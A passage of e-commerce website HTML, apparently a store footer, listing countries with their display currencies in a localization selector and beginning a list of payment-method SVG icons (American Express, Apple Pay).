                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NG"
                          >
                            Nigeria
                            <span class="localization-form__currency"
                              >(NGN
                              ₦)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NU"
                          >
                            Niue
                            <span class="localization-form__currency"
                              >(NZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NF"
                          >
                            Norfolk Island
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MK"
                          >
                            North Macedonia
                            <span class="localization-form__currency"
                              >(MKD
                              ден)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NO"
                          >
                            Norway
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="OM"
                          >
                            Oman
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PK"
                          >
                            Pakistan
                            <span class="localization-form__currency"
                              >(PKR
                              ₨)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PS"
                          >
                            Palestinian Territories
                            <span class="localization-form__currency"
                              >(ILS
                              ₪)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PA"
                          >
                            Panama
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PG"
                          >
                            Papua New Guinea
                            <span class="localization-form__currency"
                              >(PGK
                              K)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PY"
                          >
                            Paraguay
                            <span class="localization-form__currency"
                              >(PYG
                              ₲)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PE"
                          >
                            Peru
                            <span class="localization-form__currency"
                              >(PEN
                              S/)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PH"
                          >
                            Philippines
                            <span class="localization-form__currency"
                              >(PHP
                              ₱)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PN"
                          >
                            Pitcairn Islands
                            <span class="localization-form__currency"
                              >(NZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PL"
                          >
                            Poland
                            <span class="localization-form__currency"
                              >(PLN
                              zł)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PT"
                          >
                            Portugal
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="QA"
                          >
                            Qatar
                            <span class="localization-form__currency"
                              >(QAR
                              ر.ق)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RE"
                          >
                            Réunion
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RO"
                          >
                            Romania
                            <span class="localization-form__currency"
                              >(RON
                              Lei)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RU"
                          >
                            Russia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RW"
                          >
                            Rwanda
                            <span class="localization-form__currency"
                              >(RWF
                              FRw)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="WS"
                          >
                            Samoa
                            <span class="localization-form__currency"
                              >(WST
                              T)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SM"
                          >
                            San Marino
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ST"
                          >
                            São Tomé &amp; Príncipe
                            <span class="localization-form__currency"
                              >(STD
                              Db)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SA"
                          >
                            Saudi Arabia
                            <span class="localization-form__currency"
                              >(SAR
                              ر.س)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SN"
                          >
                            Senegal
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RS"
                          >
                            Serbia
                            <span class="localization-form__currency"
                              >(RSD
                              РСД)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SC"
                          >
                            Seychelles
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SL"
                          >
                            Sierra Leone
                            <span class="localization-form__currency"
                              >(SLL
                              Le)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SG"
                          >
                            Singapore
                            <span class="localization-form__currency"
                              >(SGD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SX"
                          >
                            Sint Maarten
                            <span class="localization-form__currency"
                              >(ANG
                              ƒ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SK"
                          >
                            Slovakia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SI"
                          >
                            Slovenia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SB"
                          >
                            Solomon Islands
                            <span class="localization-form__currency"
                              >(SBD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SO"
                          >
                            Somalia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZA"
                          >
                            South Africa
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GS"
                          >
                            South Georgia &amp; South Sandwich Islands
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KR"
                          >
                            South Korea
                            <span class="localization-form__currency"
                              >(KRW
                              ₩)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SS"
                          >
                            South Sudan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ES"
                          >
                            Spain
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LK"
                          >
                            Sri Lanka
                            <span class="localization-form__currency"
                              >(LKR
                              ₨)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BL"
                          >
                            St. Barthélemy
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SH"
                          >
                            St. Helena
                            <span class="localization-form__currency"
                              >(SHP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KN"
                          >
                            St. Kitts &amp; Nevis
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LC"
                          >
                            St. Lucia
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MF"
                          >
                            St. Martin
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PM"
                          >
                            St. Pierre &amp; Miquelon
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VC"
                          >
                            St. Vincent &amp; Grenadines
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SD"
                          >
                            Sudan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SR"
                          >
                            Suriname
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SJ"
                          >
                            Svalbard &amp; Jan Mayen
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SE"
                          >
                            Sweden
                            <span class="localization-form__currency"
                              >(SEK
                              kr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CH"
                          >
                            Switzerland
                            <span class="localization-form__currency"
                              >(CHF
                              CHF)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TW"
                          >
                            Taiwan
                            <span class="localization-form__currency"
                              >(TWD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TJ"
                          >
                            Tajikistan
                            <span class="localization-form__currency"
                              >(TJS
                              ЅМ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TZ"
                          >
                            Tanzania
                            <span class="localization-form__currency"
                              >(TZS
                              Sh)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TH"
                          >
                            Thailand
                            <span class="localization-form__currency"
                              >(THB
                              ฿)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TL"
                          >
                            Timor-Leste
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TG"
                          >
                            Togo
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TK"
                          >
                            Tokelau
                            <span class="localization-form__currency"
                              >(NZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TO"
                          >
                            Tonga
                            <span class="localization-form__currency"
                              >(TOP
                              T$)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TT"
                          >
                            Trinidad &amp; Tobago
                            <span class="localization-form__currency"
                              >(TTD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TA"
                          >
                            Tristan da Cunha
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TN"
                          >
                            Tunisia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TR"
                          >
                            Türkiye
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TM"
                          >
                            Turkmenistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TC"
                          >
                            Turks &amp; Caicos Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TV"
                          >
                            Tuvalu
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UM"
                          >
                            U.S. Outlying Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UG"
                          >
                            Uganda
                            <span class="localization-form__currency"
                              >(UGX
                              USh)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UA"
                          >
                            Ukraine
                            <span class="localization-form__currency"
                              >(UAH
                              ₴)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AE"
                          >
                            United Arab Emirates
                            <span class="localization-form__currency"
                              >(AED
                              د.إ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GB"
                          >
                            United Kingdom
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            
                              aria-current="true"
                            
                            data-value="US"
                          >
                            United States
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UY"
                          >
                            Uruguay
                            <span class="localization-form__currency"
                              >(UYU
                              $U)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UZ"
                          >
                            Uzbekistan
                            <span class="localization-form__currency"
                              >(UZS
                              so'm)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VU"
                          >
                            Vanuatu
                            <span class="localization-form__currency"
                              >(VUV
                              Vt)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VA"
                          >
                            Vatican City
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VE"
                          >
                            Venezuela
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VN"
                          >
                            Vietnam
                            <span class="localization-form__currency"
                              >(VND
                              ₫)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="WF"
                          >
                            Wallis &amp; Futuna
                            <span class="localization-form__currency"
                              >(XPF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EH"
                          >
                            Western Sahara
                            <span class="localization-form__currency"
                              >(MAD
                              د.م.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="YE"
                          >
                            Yemen
                            <span class="localization-form__currency"
                              >(YER
                              ﷼)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZM"
                          >
                            Zambia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZW"
                          >
                            Zimbabwe
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="country_code" value="US">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
